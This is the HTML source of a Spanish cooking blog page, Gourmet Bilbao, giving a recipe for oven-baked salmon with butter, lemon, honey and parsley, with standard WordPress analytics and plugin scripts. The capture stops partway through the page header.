

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gourmetbilbao.com/receta/salmon-al-horno-mantequilla-limon/
body_size: 23879
content:
<!DOCTYPE html>
<html lang="es-ES" id="arve" prefix="og: http://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://gourmetbilbao.com/xmlrpc.php">
          <title>Receta de salmón al horno con mantequilla y limón</title>

<!-- This site is optimized with the Yoast SEO plugin v5.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Salmón al horno con mantequilla y limón, una forma diferente y deliciosa de cocinar el salmón. ¿Te atreves? Entonces... ¡Sigue leyendo!"/>
<link rel="canonical" href="https://gourmetbilbao.com/receta/salmon-al-horno-mantequilla-limon/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Receta de salmón al horno con mantequilla y limón" />
<meta property="og:description" content="Salmón al horno con mantequilla y limón, una forma diferente y deliciosa de cocinar el salmón. ¿Te atreves? Entonces... ¡Sigue leyendo!" />
<meta property="og:url" content="https://gourmetbilbao.com/receta/salmon-al-horno-mantequilla-limon/" />
<meta property="og:site_name" content="Gourmet Bilbao" />
<meta property="article:publisher" content="https://www.facebook.com/GourmetBilbao" />
<meta property="article:section" content="Plato principal" />
<meta property="og:image" content="https://gourmetbilbao.com/wp-content/uploads/2019/06/Salmón-al-horno-con-mantequilla-2.jpg" />
<meta property="og:image:secure_url" content="https://gourmetbilbao.com/wp-content/uploads/2019/06/Salmón-al-horno-con-mantequilla-2.jpg" />
<meta property="og:image:width" content="3776" />
<meta property="og:image:height" content="2227" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Salmón al horno con mantequilla y limón, una forma diferente y deliciosa de cocinar el salmón. ¿Te atreves? Entonces... ¡Sigue leyendo!" />
<meta name="twitter:title" content="Receta de salmón al horno con mantequilla y limón" />
<meta name="twitter:image" content="https://gourmetbilbao.com/wp-content/uploads/2019/06/Salmón-al-horno-con-mantequilla-2.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/gourmetbilbao.com\/","name":"Gourmet Bilbao","potentialAction":{"@type":"SearchAction","target":"https:\/\/gourmetbilbao.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/gourmetbilbao.com\/receta\/salmon-al-horno-mantequilla-limon\/","sameAs":["https:\/\/www.facebook.com\/GourmetBilbao","https:\/\/www.instagram.com\/gourmetbilbao\/","https:\/\/www.linkedin.com\/in\/evaania\/","https:\/\/es.pinterest.com\/gourmetbilbao\/"],"@id":"#person","name":"Eva An\u00eda"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Gourmet Bilbao &raquo; Feed" href="https://gourmetbilbao.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gourmet Bilbao &raquo; RSS de los comentarios" href="https://gourmetbilbao.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gourmet Bilbao &raquo; Salmón al horno con mantequilla y limón RSS de los comentarios" href="https://gourmetbilbao.com/receta/salmon-al-horno-mantequilla-limon/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.3.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.3.0';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-97982538-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-97982538-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('require', 'linkid', 'linkid.js');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Función desactivada __gaTracker(' + arguments[0] + " ....) porque no estás siendo rastreado. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gourmetbilbao.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.12"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://gourmetbilbao.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://gourmetbilbao.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://gourmetbilbao.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_google_font-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic%2C300italic%2C300&#038;ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_min-css'  href='https://gourmetbilbao.com/wp-content/plugins/userpro/css/userpro.min.css?ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_lightview-css'  href='https://gourmetbilbao.com/wp-content/plugins/userpro/css/lightview/lightview.css?ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_jquery_ui_style-css'  href='https://gourmetbilbao.com/wp-content/plugins/userpro/css/userpro-jquery-ui.css?ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_skin_min-css'  href='https://gourmetbilbao.com/wp-content/plugins/userpro/skins/elegant/style.css?ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-google-font-css'  href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C400italic%7CYanone+Kaffeesatz&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-owl-carousel-css'  href='https://gourmetbilbao.com/wp-content/themes/neptune/assets/css/owl.carousel.css?ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-main-css'  href='https://gourmetbilbao.com/wp-content/uploads/wp-less-cache/osetin-main.css?ver=1769414326' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-style-css'  href='https://gourmetbilbao.com/wp-content/themes/neptune/style.css?ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css'  href='https://gourmetbilbao.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_fav-css'  href='https://gourmetbilbao.com/wp-content/plugins/userpro-bookmarks/css/userpro-bookmarks.css?ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_fav_list-css'  href='https://gourmetbilbao.com/wp-content/plugins/userpro-bookmarks/css/userpro-collections.css?ver=4.7.12' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","is_debug_mode":"false","download_extensions":"doc,exe,js,pdf,ppt,tgz,zip,xls","inbound_paths":"","home_url":"https:\/\/gourmetbilbao.com","track_download_as":"event","internal_label":"int","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.3.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sfpp_script_vars = {"language":"es_ES","appId":"297186066963865"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://gourmetbilbao.com/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js?ver=1.5.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/gourmetbilbao.com\/","top_ten_id":"2965","top_ten_blog_id":"1","activate_counter":"11","tptn_rnd":"1739569836"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/top-10/includes/js/top-10-tracker.js?ver=4.7.12'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/userpro-bookmarks/scripts/userpro-bookmarks.js?ver=4.7.12'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/userpro-bookmarks/scripts/sharebutton.js?ver=4.7.12'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/userpro/addons/social/scripts/userpro-social.min.js?ver=4.7.12'></script>
<link rel='https://api.w.org/' href='https://gourmetbilbao.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gourmetbilbao.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gourmetbilbao.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.12" />
<link rel='shortlink' href='https://gourmetbilbao.com/?p=2965' />
<link rel="alternate" type="application/json+oembed" href="https://gourmetbilbao.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgourmetbilbao.com%2Freceta%2Fsalmon-al-horno-mantequilla-limon%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gourmetbilbao.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgourmetbilbao.com%2Freceta%2Fsalmon-al-horno-mantequilla-limon%2F&#038;format=xml" />
		<script type="text/javascript">
			var site_is_rtl = '';
		</script>
				<script type="text/javascript">
		var userpro_ajax_url = 'https://gourmetbilbao.com/wp-admin/admin-ajax.php';
		var dateformat ='dd-mm-yy';
		</script>
			<script type="text/javascript">
		var userpro_upload_url = 'https://gourmetbilbao.com/wp-content/plugins/userpro/lib/fileupload/fileupload.php';
		</script>
	<script type="text/javascript">var ajaxurl = "https://gourmetbilbao.com/wp-admin/admin-ajax.php"</script>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://gourmetbilbao.com/wp-content/uploads/2024/02/93b5f9913d2e4316cd6e541c67b9aed0-1.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
      <script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Salm\u00f3n al horno con mantequilla y lim\u00f3n","image":"https:\/\/gourmetbilbao.com\/wp-content\/uploads\/2019\/06\/Salm\u00f3n-al-horno-con-mantequilla-2-1300x767.jpg","author":{"@type":"Person","name":"Eva An\u00eda Blesa"},"datePublished":"2019-06-12","description":" Una forma diferente y deliciosa de cocinar el salm\u00f3n. \u00bfTe atreves? \n","aggregateRating":[],"prepTime":"PT10M","cookTime":"PT20M","totalTime":"PT30M","recipeYield":"2 Servings","recipeIngredient":["Salm\u00f3n: 700 gr.","Mantequilla: 50\/75 gr","Perejil: 4\/6 Ramitas","Miel: 1 cucharada","Lim\u00f3n: 1","Zumo de 2 limones","Sal y Pimienta"],"recipeInstructions":["- Vamos a necesitar un lomo de salm\u00f3n limpio de espinas y piel. A mi me lo han preparado en la pescader\u00eda.\n- En un peque\u00f1o bol ponemos las hojas de perejil, finamente picado. A\u00f1adimos el zumo de 2 limones y una cucharada de miel. Mezclamos todo.\n- Derretimos la mantequilla en el microondas en golpes de 15 segundos. Cuando est\u00e9 derretida lo a\u00f1adimos a la preparaci\u00f3n anterior y mezclamos muy bien.\n- Cortamos en rodajas el otro lim\u00f3n y reservamos\n","- Precalentamos el horno a 180\u00ba con calor arriba y abajo.\n- Forramos de papel de aluminio una bandeja apta para horno, la idea es que durante la cocci\u00f3n los jugos queden en el aluminio.\n- Salpimentamos la pieza de salm\u00f3n y la acomodamos en la bandeja.\n- Con una brocha de silicona vamos pintando el lomo del salm\u00f3n con la mezcla que hab\u00edamos preparado ( la de la mantequilla con lim\u00f3n, miel y perejil) por ambos lados.\n- Acabamos poniendo las rodajas de lim\u00f3n a ambos lados del salm\u00f3n.\n","- Introducimos la bandeja al horno, en el centro y cocinamos durante unos 20 minutos o hasta que el pescado est\u00e9 a nuestro gusto.\n- 5 minutos antes de terminar su cocci\u00f3n ponemos el grill para que haga un poquito de costra por las esquinas.\n- Sacamos del horno y comemos caliente.\n","\u00bfPor qu\u00e9 debemos introducir el salm\u00f3n en nuestra dieta de manera habitual?\n- Su alto contenido en omega-3 nos ayuda a cuidar el coraz\u00f3n y ayuda a bajar los niveles de colesterol.\n- Es bueno para el cerebro y la memoria.\n- Contiene vitamina D, buena para los huesos.\n- Promueve la absorci\u00f3n de vitaminas como C y E.\nEspero que te haya gustado esta manera diferente de comer salm\u00f3n. Si lo preparas me encantar\u00e1 que me lo cuentes por aqu\u00ed o por mis redes sociales.\n\u00a1Gracias por leerme!\n"]}</script>  </head>
<body class="osetin_recipe-template-default single single-osetin_recipe postid-2965 single-format-standard custom-background cookies-not-set dropdown-menu-rounded-corners dropdown-menu-color-scheme-dark" style="background-color:#ffffff; ">
        <div class="os-parallax" data-width="550" data-height="977"><img src="https://gourmetbilbao.com/wp-content/uploads/2024/02/93b5f9913d2e4316cd6e541c67b9aed0.jpg" alt=""></div>
    <div class="all-wrapper with-animations">
    <div class="print-w">
      <div class="print-logo-w">
        <img src="https://gourmetbilbao.com/wp-content/uploads/2024/02/Eva-logo-1.png" alt="">
      </div>
    </div>
            <div class="os-container top-profile-links-box-container">
      <div class="top-profile-links-box-w">
        <div class="top-profile-links-box" style="">
          <ul>
                                          <li><a href="#" class="popup-login">Acceder</a></li>
                <li><a href="#" class="popup-register">Registrarse</a></li>
                                                            </ul>
        </div>
      </div>
    </div>
        <div class="os-container main-header-w main-header-version_2">
      <div class="main-header color-scheme-light " style="background-color:#FFFFFF; ">
                  <div class="top-logo-w">
            <div class="social-trigger-w">
              <div class="social-trigger">
                <i class="os-icon os-icon-thin-heart"></i>
              </div>
              <ul class="bar-social" style=""><li><a href="https://www.facebook.com/GourmetBilbao" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://www.instagram.com/gourmetbilbao/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://es.pinterest.com/gourmetbilbao/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li></ul>            </div>
            <div class="logo" style="width: 500px;">
              <a href="https://gourmetbilbao.com/" rel="home">
                <img src="https://gourmetbilbao.com/wp-content/uploads/2024/02/Eva-logo-1.png" alt="">
              </a>
            </div>
            <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
          </div>
          <div class="top-menu-w">
            <div class="top-menu menu-activated-on-hover"><ul id="header-menu" class="menu"><li id="menu-item-917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-917"><a href="/">Inicio</a></li>
<li id="menu-item-3843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="https://gourmetbilbao.com/servicios/">Servicios</a></li>
<li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://gourmetbilbao.com/sobre-mi/">Sobre mí</a></li>
<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-942"><a href="https://gourmetbilbao.com/mis-recetas/">Recetas</a>
<ul class="sub-menu">
	<li id="menu-item-957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://gourmetbilbao.com/buscar-por-ingredientes/">Buscar por Ingredientes</a></li>
	<li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1306"><a href="https://gourmetbilbao.com/category/aperitivos/">Aperitivos</a></li>
	<li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1310"><a href="https://gourmetbilbao.com/category/ensaladas/">Ensaladas</a></li>
	<li id="menu-item-1311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1311"><a href="https://gourmetbilbao.com/category/entrante/">Entrante</a></li>
	<li id="menu-item-1312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1312"><a href="https://gourmetbilbao.com/category/para-acompanar/">Guarniciones</a></li>
	<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-category current-osetin_recipe-ancestor current-menu-parent current-osetin_recipe-parent menu-item-1313"><a href="https://gourmetbilbao.com/category/plato-principal/">Plato principal</a></li>
	<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1314"><a href="https://gourmetbilbao.com/category/postre/">Postre</a></li>
</ul>
</li>
<li id="menu-item-1341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1341"><a href="https://gourmetbilbao.com/category/blog/">Magazine</a></li>
<li id="menu-item-939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://gourmetbilbao.com/contacta-conmigo/">Contacto</a></li>
</ul></div>          </div>
              </div>
    </div>
          <div class="fixed-header-w color-scheme-light" style="">
        <div class="os-container">
          <div class="fixed-header-i">
            <div class="fixed-logo-w" style="width: 210px;">
              <a href="https://gourmetbilbao.com/" rel="home">
                <img src="https://gourmetbilbao.com/wp-content/uploads/2024/02/Eva-logo-1.png" alt="">
              </a>
            </div>
            <div class="fixed-top-menu-w menu-activated-on-hover"><ul id="fixed-header-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-917"><a href="/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="https://gourmetbilbao.com/servicios/">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://gourmetbilbao.com/sobre-mi/">Sobre mí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-942"><a href="https://gourmetbilbao.com/mis-recetas/">Recetas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://gourmetbilbao.com/buscar-por-ingredientes/">Buscar por Ingredientes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1306"><a href="https://gourmetbilbao.com/category/aperitivos/">Aperitivos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1310"><a href="https://gourmetbilbao.com/category/ensaladas/">Ensaladas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1311"><a href="https://gourmetbilbao.com/category/entrante/">Entrante</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1312"><a href="https://gourmetbilbao.com/category/para-acompanar/">Guarniciones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-osetin_recipe-ancestor current-menu-parent current-osetin_recipe-parent menu-item-1313"><a href="https://gourmetbilbao.com/category/plato-principal/">Plato principal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1314"><a href="https://gourmetbilbao.com/category/postre/">Postre</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1341"><a href="https://gourmetbilbao.com/category/blog/">Magazine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://gourmetbilbao.com/contacta-conmigo/">Contacto</a></li>
</ul></div>            <div class="fixed-search-trigger-w">
              <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
            </div>
          </div>
        </div>
      </div>
        <div class="mobile-header-w">
      <div class="mobile-header-menu-w menu-activated-on-click color-scheme-dark" style="">
        <ul id="mobile-header-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-917"><a href="/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="https://gourmetbilbao.com/servicios/">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://gourmetbilbao.com/sobre-mi/">Sobre mí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-942"><a href="https://gourmetbilbao.com/mis-recetas/">Recetas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://gourmetbilbao.com/buscar-por-ingredientes/">Buscar por Ingredientes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1306"><a href="https://gourmetbilbao.com/category/aperitivos/">Aperitivos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1310"><a href="https://gourmetbilbao.com/category/ensaladas/">Ensaladas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1311"><a href="https://gourmetbilbao.com/category/entrante/">Entrante</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1312"><a href="https://gourmetbilbao.com/category/para-acompanar/">Guarniciones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-osetin_recipe-ancestor current-menu-parent current-osetin_recipe-parent menu-item-1313"><a href="https://gourmetbilbao.com/category/plato-principal/">Plato principal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1314"><a href="https://gourmetbilbao.com/category/postre/">Postre</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1341"><a href="https://gourmetbilbao.com/category/blog/">Magazine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://gourmetbilbao.com/contacta-conmigo/">Contacto</a></li>
</ul>      </div>
      <div class="mobile-header">
        <div class="mobile-menu-toggler">
          <i class="os-icon os-icon-thin-hamburger"></i>
        </div>
        <div class="mobile-logo" style="width: 210px;">
          <a href="https://gourmetbilbao.com/" rel="home"><img src="https://gourmetbilbao.com/wp-content/uploads/2024/02/Eva-logo-1.png" alt=""></a>
        </div>
        <div class="mobile-menu-search-toggler">
          <i class="os-icon os-icon-thin-search"></i>
        </div>
      </div>
    </div>    <div class="os-container top-bar-w">
    <div class="top-bar">
      <ul class="bar-breadcrumbs"><li><a href="https://gourmetbilbao.com">Inicio</a></li><li><a href="https://gourmetbilbao.com/category/plato-principal/" title="View all posts in Plato principal">Plato principal</a></li><li>Salmón al horno con mantequilla y limón</li></ul>      <ul class="bar-social" style=""><li><a href="https://www.facebook.com/GourmetBilbao" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://www.instagram.com/gourmetbilbao/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://es.pinterest.com/gourmetbilbao/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li></ul>    </div>
  </div>
    <div class="os-container">
    <div class="recipe-big-titled-header-w">
      <div class="recipe-big-titled-header-box">
        <div class="recipe-big-titled-header-image" data-original-height="500" style="height: 500px;background-image:url(https://gourmetbilbao.com/wp-content/uploads/2019/06/salmón-con-mantequilla-1-1300x860.jpg); background-repeat: repeat; background-position: center center; background-size: cover;">
          <div class="recipe-big-titled-header-fader"></div>
          <h1>
            <div>Salmón al horno con mantequilla y limón</div>
                      </h1>
           <!--
          <div class="subtitle-h1">
